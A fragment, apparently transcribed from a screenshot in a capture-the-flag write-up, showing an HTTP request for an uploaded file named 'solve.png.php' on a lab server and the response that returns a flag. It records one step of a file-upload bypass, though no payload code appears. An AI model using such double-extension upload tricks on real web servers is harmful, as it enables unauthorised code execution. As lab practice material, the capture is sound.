 GET /image/solve.png.php HTTP/1.1
Host: 61.14.233.78:30000
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Connection: close
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 27 Jun 2025 07:19:55 GMT
5 Connection: close
6 Content-Length: 39
7
8 VSL{upl04d3d_th3_m4lw4r3_i2nfnvu39fjd}
9